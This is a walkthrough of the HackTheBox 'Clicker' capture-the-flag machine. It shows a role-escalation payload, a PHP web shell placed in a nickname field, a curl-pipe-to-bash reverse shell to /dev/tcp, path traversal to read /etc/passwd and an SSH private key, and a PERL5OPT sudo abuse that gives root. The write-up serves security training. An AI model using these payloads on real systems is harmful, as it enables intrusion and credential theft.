User.txt
As usual, let’s first configure the /etc/hosts file.
Now we will see what nmap tells us.

We see that you have ports 22, 80, 111 and 2049 open.
There is an NFS, let’s see what it contains.
showmount -e 10.10.11.232

The /mnt/backup directory is shared!

We are going to mount it on our local machine.
Once mounted, we will copy (do not move if you are with the free plan) the .zip file to our machine and unmount the share as shown in the screenshot.
Unzip the file.
We will be left with the folder clicker.htb
Time to investigate http://clicker.htb
I reading all PHP code, and I discovered a vulnerability in the website that could potentially grant me to Admin on file save_game.php and db_utils.php
This vulnerability is quite related to SQL injection, but I think it looks like unsecure.

I have found a payload to exploit the vulnerability in save_game.php
GET /save_game.php?clicks=4&level=0&role/**/=Admin


We create an account, save the game, capture the request and send it to the repeater. Then we accommodate the request with the payload. We log out of our account and log in again. You should see in the navbar a tab that says “Administration“.
I check on the administrator tab and found an export button on the admin page that allowed me to export files with different file extensions.
After exporting it, it generates a link. Let’s check it.



Let’s go back a few steps and check the export.php code to understand how it works and what we can do with it.
But I’m sure it’s enough to play with Burp.
Let’s intercept the request when we hit the export button.
And we send it to Repeater.

In the repeater, let’s change the txt extension to a php extension and we will see that it creates an exported .php file.

After trying the extension change, I confirmed that it indeed executed as PHP. Now, the challenge is to find a way to execute this PHP page to create a reverse shell.
So, I got back to reading export.php again, and I found that if I send PHP as value of nickname parameter on save_game.php, it’ll show on the export page, and if I send PHP backdoor as the value of the nickname parameter, that means I can run a shell command on the web page.

Then we go back to the save_game.php request and delete the role parameter and add nickname with the payload.
<?php+system($_GET[‘cmd’]);?>

We will export the table in php with Burp and see what happens.
But before we will have to save again a new game and go through the whole process that we have done.
With the parameter ?cmd=id we can see that it worked!

We create a reverse shell with our IP and a port, and then set up a python server for the transfer.
#!/bin/sh
bash -i >& /dev/tcp/<our HTB IP VPN>/1234 0>&1
In the meantime, in the browser, we delete the “id” and place:
curl http://IP:PORT/shell.sh | bash
Before, we must place a listener, it could be nc -lvp 1234

If you have some problems (in my case I spent half an hour in certain steps) try deleting the cookies and doing the whole procedure from scratch.

We are going to upgrade the shell with script /dev/null -c bash and then we are going to do a basic enumeration with the following command:
find / -perm -4000 2>/dev/null
We have a very curious file (execute_query), let’s investigate it.

With ghidra we can analyze the file:

This binary file appears to read files from Jack’s home directory. When I execute ./execute_query 1 , I can read the create.sql file. Interestingly, when I send ./execute_query 5 , it goes to the default case, and it seems like I can manage to read files of my choice.
./execute_query 5 ../../../etc/passwd

Yes
Let’s try to get Jack’s id_rsa

And we have the id_rsa Which has a little trick, that looking at the beginning and end headers, we just have to align (5 -) on each side. There are 2 missing at the beginning and end of the right side. Let’s copy the id_rsa and place it on our machine.

We are already inside.

And here we have the user.txt
Root.txt
Let’s enumerate with sudo -l and see what we get.

I discovered that I could run as root by executing /opt/monitor.sh and that I could also set environment variables.
Let’s take a look at this file.

Inside this file, /usr/bin/xml_pp is used a perl script to run, so we can abuse it.
https://www.exploit-db.com/exploits/39702
Let’s execute the following command:
sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash”"' /opt/monitor.sh
Then simply bash -p and you are done.

And there we will have the root.txt
I hope you found it useful (:

Leave a Reply